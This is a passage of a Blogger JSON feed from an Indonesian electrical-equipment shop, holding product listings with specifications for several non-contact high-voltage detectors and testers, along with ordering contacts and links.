ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9G5UOl1IBCXbcNJRriOIh6tiNVoBY2gcMWuVJUwdmOUUdZD67J_cTXIWAgidOn9ipg7iG5IGrHdflO4gUoMh7m-SqcV7HmVKxBHApl02dLHK7VGfuxKb-CGlTPUHNiOycNnLb98U12mV5LgkRQSXtBhFUMEWTRbSIn43hbDk5AmJbsYpDgE4Pfc1jNpDH\/s300\/jual-amprobe-tic300-pro-high-voltage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Amprobe Tic300 Pro High Voltage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9G5UOl1IBCXbcNJRriOIh6tiNVoBY2gcMWuVJUwdmOUUdZD67J_cTXIWAgidOn9ipg7iG5IGrHdflO4gUoMh7m-SqcV7HmVKxBHApl02dLHK7VGfuxKb-CGlTPUHNiOycNnLb98U12mV5LgkRQSXtBhFUMEWTRbSIn43hbDk5AmJbsYpDgE4Pfc1jNpDH\/s16000\/jual-amprobe-tic300-pro-high-voltage.png\" title=\"Jual Amprobe Tic300 Pro High Voltage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAmprobe TIC 300 PRO [3467441] Detektor Tegangan Tinggi dengan VolTect. Detektor tegangan Amprobe TIC 300 PRO dengan VolTect bersertifikat MSHA dan aman secara intrinsik. TIC300PRO adalah penguji tegangan tinggi yang kokoh, andal, non-kontak, untuk aplikasi utilitas, industri, dan keselamatan tambang hingga 122kV. Pilih volume rendah atau tinggitage level untuk memverifikasi keberadaan volumetage tanpa menghubungi konduktor berenergi. Saat penguji listrik tegangan tinggi ini dipindahkan dalam jarak dekat dengan saluran berenergi, peringatan VolTect yang intuitif memperingatkan pengguna dengan lampu berkedip terang dan bunyi bip keras. Semua fungsi tersedia melalui tombol tekan yang dirancang agar mudah digunakan dengan sarung tangan APD. Di setiap truk, pada setiap panggilan darurat, ada satu kru peralatan yang pertama kali dihubungi untuk memastikan keselamatan mereka; TIC 300 PRO. Amprobe TIC 300 PRO adalah alat bantu untuk kru bawah tanah. Lampu berkedip dan TIC 300 PRO berbunyi bip dengan frekuensi yang semakin meningkat saat mendekati sumber listrik, sehingga teknisi tidak ragu apakah sumber tersebut hidup atau tidak. TIC 300 PRO mudah digunakan bahkan dengan sarung tangan tebal dan APD lengkap, tekan satu tombol untuk menyalakan unit, tombol lainnya untuk memilih pengaturan rentang rendah atau tinggi. Adaptor universal Hot Stick TIC 410A tersedia untuk tegangan lebih tinggi dari 1500 VAC.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Amprobe Tic300 Pro High Voltage  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-hd-electric-dvm80-digital-volt-meter-ori.html\"\u003EJual HD ELECTRIC DVM80 Digital Volt Meter Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sew-275hp-voltage-detector-tegangan-10kv.html\"\u003EJual SEW 275HP High Voltage Deteksi Tegangan 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4959377317423112673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-amprobe-tic300-pro-high-voltage.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4959377317423112673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4959377317423112673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-amprobe-tic300-pro-high-voltage.html","title":"Jual Amprobe Tic300 Pro High Voltage "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9G5UOl1IBCXbcNJRriOIh6tiNVoBY2gcMWuVJUwdmOUUdZD67J_cTXIWAgidOn9ipg7iG5IGrHdflO4gUoMh7m-SqcV7HmVKxBHApl02dLHK7VGfuxKb-CGlTPUHNiOycNnLb98U12mV5LgkRQSXtBhFUMEWTRbSIn43hbDk5AmJbsYpDgE4Pfc1jNpDH\/s72-c\/jual-amprobe-tic300-pro-high-voltage.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7620085043798696430"},"published":{"$t":"2025-02-02T23:38:00.000-08:00"},"updated":{"$t":"2025-02-02T23:38:43.023-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual HD ELECTRIC DVM80 Digital Volt Meter Ori"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual HD ELECTRIC DVM80 Digital Volt Meter Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmEatzQfpqI_NPsOVMvvN3W6Jh0TeHJdZmNze-28Kw2pRdLjiKfKspabJLfDCFIqiYSH7faYlOzui56kpCebmg9X5j3hep22AnaeRvAaCq4WTqsCvm6StzssP972sztNgbeUpks7otD_CBBViaiEwZCq2b0HD1fXW5z_CJsAqQTZj8JRc064NCP0TPyQjd\/s300\/jual-hd-electric-dvm80-digital-volt-meter-ori.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual HD ELECTRIC DVM80 Digital Volt Meter Ori\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmEatzQfpqI_NPsOVMvvN3W6Jh0TeHJdZmNze-28Kw2pRdLjiKfKspabJLfDCFIqiYSH7faYlOzui56kpCebmg9X5j3hep22AnaeRvAaCq4WTqsCvm6StzssP972sztNgbeUpks7otD_CBBViaiEwZCq2b0HD1fXW5z_CJsAqQTZj8JRc064NCP0TPyQjd\/s16000\/jual-hd-electric-dvm80-digital-volt-meter-ori.png\" title=\"Jual HD ELECTRIC DVM80 Digital Volt Meter Ori\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual HD ELECTRIC DVM80 Digital Volt Meter Ori , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-tester-sew-290hd.html\"\u003EJual High Voltage Tester SEW 290HD \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sew-275hp-voltage-detector-tegangan-10kv.html\"\u003EJual SEW 275HP High Voltage Deteksi Tegangan 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7620085043798696430\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-hd-electric-dvm80-digital-volt-meter-ori.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7620085043798696430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7620085043798696430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-hd-electric-dvm80-digital-volt-meter-ori.html","title":"Jual HD ELECTRIC DVM80 Digital Volt Meter Ori"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmEatzQfpqI_NPsOVMvvN3W6Jh0TeHJdZmNze-28Kw2pRdLjiKfKspabJLfDCFIqiYSH7faYlOzui56kpCebmg9X5j3hep22AnaeRvAaCq4WTqsCvm6StzssP972sztNgbeUpks7otD_CBBViaiEwZCq2b0HD1fXW5z_CJsAqQTZj8JRc064NCP0TPyQjd\/s72-c\/jual-hd-electric-dvm80-digital-volt-meter-ori.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9023255846600165995"},"published":{"$t":"2025-02-02T23:34:00.000-08:00"},"updated":{"$t":"2025-02-02T23:34:16.012-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual High Voltage Tester SEW 290HD "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual High Voltage Tester SEW 290HD   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVpDFs8hxZgbQgvpbH4T7Qp756nq7iZFOp5sLalB3Yd43HqR29g07EFOpO0eG0UezFFZVWYefj5zZyNB8CQLgEV4cbShBDle3iRD9toWf6nZio7yGZxq4G1te2ElWknuQer3m7RpyV-4Na3NWbomvKScW2Upcse9q1do6pfU-pY1KGMhjd67UDfR1MoS23\/s300\/jual-high-voltage-tester-sew-290hd.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual High Voltage Tester SEW 290HD\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVpDFs8hxZgbQgvpbH4T7Qp756nq7iZFOp5sLalB3Yd43HqR29g07EFOpO0eG0UezFFZVWYefj5zZyNB8CQLgEV4cbShBDle3iRD9toWf6nZio7yGZxq4G1te2ElWknuQer3m7RpyV-4Na3NWbomvKScW2Upcse9q1do6pfU-pY1KGMhjd67UDfR1MoS23\/s16000\/jual-high-voltage-tester-sew-290hd.png\" title=\"Jual High Voltage Tester SEW 290HD\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSEW 290 HD High Voltage Tester (6kV ~ 81.5kV)\u003Cbr \/\u003E\nFitur:\u003Cbr \/\u003E\n* Bentuk teleskopik, kompak, ringan\u003Cbr \/\u003E\n* Ringan mudah digunakan dan dipegang\u003Cbr \/\u003E\n* Dapat mendeteksi tegangan-tinggi\u003Cbr \/\u003E\nPeralatan ini, meski dalam posisi direntangkan juga tersedia untuk deteksi tegangan pada tensi tinggi\n* Mudah untuk mengenali indikasi\u003Cbr \/\u003E\nLampu LED merah yang menyala secara berselang dan buzzer elektronik yang berbunyi secara berselang mudah dikenali di area siang hari dan lokasi yang ramai.\u003Cbr \/\u003E\n* Tahan air\u003Cbr \/\u003E\nBagian kepala, tertutup rapat, bebas dari berbagai masalah yang diakibatkan oleh debu dan air\n* Standar IEC \/ EN 61243-1 60068-2-6 60068-2-32 60068-2-14\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual High Voltage Tester SEW 290HD  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-non-contact-277-hp.html\"\u003EJual Voltage Detector Non-Contact 277 HP\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sew-275hp-voltage-detector-tegangan-10kv.html\"\u003EJual SEW 275HP High Voltage Deteksi Tegangan 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9023255846600165995\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-tester-sew-290hd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9023255846600165995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9023255846600165995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-tester-sew-290hd.html","title":"Jual High Voltage Tester SEW 290HD "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVpDFs8hxZgbQgvpbH4T7Qp756nq7iZFOp5sLalB3Yd43HqR29g07EFOpO0eG0UezFFZVWYefj5zZyNB8CQLgEV4cbShBDle3iRD9toWf6nZio7yGZxq4G1te2ElWknuQer3m7RpyV-4Na3NWbomvKScW2Upcse9q1do6pfU-pY1KGMhjd67UDfR1MoS23\/s72-c\/jual-high-voltage-tester-sew-290hd.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3651968946666072887"},"published":{"$t":"2025-02-02T23:29:00.000-08:00"},"updated":{"$t":"2025-02-02T23:29:50.444-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Voltage Detector Non-Contact 277 HP"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Voltage Detector Non-Contact 277 HP  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEsPDX4JaAfaWPau1RmK-lso6FXecaHavvQMr_A6a1Hj2Lzmsy7jsv3yTx4eXVJbJEw5gKcihVtvgJPVSHg1U-AlZgNzD6pn0QVscLcCYxqOq4NLGXOumMv4leFnngQZkNlb0d3lrmpHFqRqMoPWvqiB-3b3qHDJY8-PE0bLS6gPvojVzYfTGPzeHZhf4O\/s300\/jual-voltage-detector-non-nontact-277-hp.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Voltage Detector Non-Contact 277 HP\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEsPDX4JaAfaWPau1RmK-lso6FXecaHavvQMr_A6a1Hj2Lzmsy7jsv3yTx4eXVJbJEw5gKcihVtvgJPVSHg1U-AlZgNzD6pn0QVscLcCYxqOq4NLGXOumMv4leFnngQZkNlb0d3lrmpHFqRqMoPWvqiB-3b3qHDJY8-PE0bLS6gPvojVzYfTGPzeHZhf4O\/s16000\/jual-voltage-detector-non-nontact-277-hp.png\" title=\"Jual Voltage Detector Non-Contact 277 HP\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFiturNon Contact High Voltage Detector SEW 277HP:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2 ranges for selection ( 2 function buttons )\u003Cbr \/\u003E\nLOW : 50V~1.5kV\u003Cbr \/\u003E\nPress the LOW button, 277 HP is ready for low voltage detection.\u003Cbr \/\u003E\nHIGH : 1.5kV~132kV\u003Cbr \/\u003E\nPress the HIGH button, 277 HP is ready for high voltage detection.\u003Cbr \/\u003E\nPower consumption:\u003Cbr \/\u003E\nOff : Less than 5uA\u003Cbr \/\u003E\nLow voltage detection mode: Less than 40mA\u003Cbr \/\u003E\nHigh voltage detection mode: Less than 40mA\u003Cbr \/\u003E\nCircuit test function\u003Cbr \/\u003E\nPress the Test button to make sure the whole circuit is working well\u003Cbr \/\u003E\nbefore testing actual high voltage circuits.\u003Cbr \/\u003E\nOptional accessory:\u003Cbr \/\u003E\nHS-175 Telescopic hot stick (triangle-type)\u003Cbr \/\u003E\nHS-120 Hot stick\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Detail Non Contact High Voltage Detector SEW 277HP:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOperating\u003Cbr \/\u003E\ntemperature 0C~50C\u003Cbr \/\u003E\nDimensions 318(L) x 75(W) x 71(D)mm\u003Cbr \/\u003E\nWeight\u003Cbr \/\u003E\n(battery included) Approx. 227g\u003Cbr \/\u003E\nPower source 9V(6LF22) x 1 Alkaline battery\u003Cbr \/\u003E\nSafety standards EN 61326-1\u003Cbr \/\u003E\nEN 61000-4-2 EN 61000-4-3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Voltage Detector Non-Contact 277 HP , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-high-voltage-detector-sew-276hd.html\"\u003EJual Stick High Voltage Detector SEW 276HD\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sew-275hp-voltage-detector-tegangan-10kv.html\"\u003EJual SEW 275HP High Voltage Deteksi Tegangan 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3651968946666072887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-non-contact-277-hp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3651968946666072887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3651968946666072887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-non-contact-277-hp.html","title":"Jual Voltage Detector Non-Contact 277 HP"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEsPDX4JaAfaWPau1RmK-lso6FXecaHavvQMr_A6a1Hj2Lzmsy7jsv3yTx4eXVJbJEw5gKcihVtvgJPVSHg1U-AlZgNzD6pn0QVscLcCYxqOq4NLGXOumMv4leFnngQZkNlb0d3lrmpHFqRqMoPWvqiB-3b3qHDJY8-PE0bLS6gPvojVzYfTGPzeHZhf4O\/s72-c\/jual-voltage-detector-non-nontact-277-hp.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4631793330376102292"},"published":{"$t":"2025-02-02T23:24:00.000-08:00"},"updated":{"$t":"2025-02-02T23:24:44.726-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Stick High Voltage Detector SEW 276HD"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick High Voltage Detector SEW 276HD  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim3LvNYLyblEMdNl-zuYb8tR3-4xJc-Gjk6XtPA_OfD7HzLcSOADyGL4cuF_ckC5_49YXS_478SIGGHTxXvMUoOvbeltVXIgYIEPhJcRib_6bUQIJ3nGL_VCdn_UKdlLvdlasc20-CGjnVmbDlJLZZb69PHY1yCAECRxNleIyjZkANh1DNfuEfNOYU9eKo\/s300\/jual-stick-high-voltage-detector-sew-276hd.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick High Voltage Detector SEW 276HD\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim3LvNYLyblEMdNl-zuYb8tR3-4xJc-Gjk6XtPA_OfD7HzLcSOADyGL4cuF_ckC5_49YXS_478SIGGHTxXvMUoOvbeltVXIgYIEPhJcRib_6bUQIJ3nGL_VCdn_UKdlLvdlasc20-CGjnVmbDlJLZZb69PHY1yCAECRxNleIyjZkANh1DNfuEfNOYU9eKo\/s16000\/jual-stick-high-voltage-detector-sew-276hd.png\" title=\"Jual Stick High Voltage Detector SEW 276HD\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nProduct sellpoints\u003Cbr \/\u003E\nDurable Waterproof Construction:Constructed with a waterproof design to withstand harsh conditions and resist damage.\nSelf-Test Function:Equipped with a self-test function to confirm instrument functionality before testing, enhancing reliability.\u003Cbr \/\u003E\nUser-Friendly Design:Features a telescopic rod for easy use and storage, with a lightweight design and ergonomic grip for comfortable handling.\u003Cbr \/\u003E\nHigh Voltage Detection Range:Detects ACV from 80V to 25kV, ensuring a wide voltage detection range for diverse electrical testing needs.\u003Cbr \/\u003E\nMultiple Testing Modes:Supports both non-contact and contact detection, with a thumb button board for 80V-600V AC testing.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick High Voltage Detector SEW 276HD , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.html\"\u003EJual Voltage Detector  0-10KV Panjang Stick 1mtr \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 